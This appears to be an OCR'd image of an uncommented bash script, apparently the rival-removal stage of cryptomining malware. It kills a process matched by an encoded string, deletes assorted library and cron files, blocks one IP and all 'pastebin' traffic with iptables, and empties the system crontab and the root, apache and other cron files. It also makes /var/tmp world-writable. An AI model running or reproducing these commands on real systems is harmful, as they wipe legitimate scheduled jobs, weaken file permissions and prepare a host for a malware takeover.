 1 #!/bin/bash
2 mkdir /var/tmp
3 rm -rf /usr/lib/void.so
4 rm -rf /etc/voidonce.sh
5 rm -rf /usr/local/lib/libjdk.so
6 rm -rf /usr/local/lib/libntp.so
7 ps aux|grep "I2NvZGluZzogdXRmLTg"|grep -v grep|awk '{print $2}'|xargs kill -9
8 sed -i '$d' /etc/crontab
9 rm -rf /lib64/library1.so
10 rm -rf /usr/lib64/library1.so
11 iptables -I OUTPUT -s 167.99.166.61 -j DROP
12 iptables -I INPUT -s 167.99.166.61 -j DROP
13 iptables -I OUTPUT -p tcp -m string --string "pastebin" --algo bm -j DROP
14 iptables -I OUTPUT -p udp -m string --string "pastebin" --algo kmp -j DROP
15 rm -rf /etc/cron.monthly/oanacroner
16 rm -rf /etc/cron.daily/oanacroner
17 rm -rf /etc/cron.hourly/oanacroner
18 rm -rf /usr/local/bin/dns
19 echo "" > /etc/crontab
20 echo "" > /etc/cron.d/root
21 echo "" > /etc/cron.d/apache
22 echo "" > /var/spool/cron/root
23 echo "" > /var/spool/cron/crontabs/root
24 chkconfig --del netdns
25 pkill -f netdns
26 echo "" > /etc/cron.d/system
27 chmod 777 /var/tmp
28 rm -rf /usr/local/bin/dns
29 rm -rf /usr/sbin/netdns
30 rm -rf /etc/init.d/netdns
31 rm -rf /etc/cron.monthly/oanacroner